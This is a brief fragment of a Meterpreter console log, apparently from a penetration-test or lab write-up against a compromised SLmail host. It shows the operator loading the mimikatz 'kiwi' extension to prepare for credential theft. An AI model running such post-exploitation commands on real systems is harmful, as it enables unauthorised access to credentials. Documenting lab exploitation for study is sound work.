 (Meterpreter 1)(C:\Program Files\SLmail\System) > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
(Meterpreter 1)(C:\Program Files\SLmail\System) >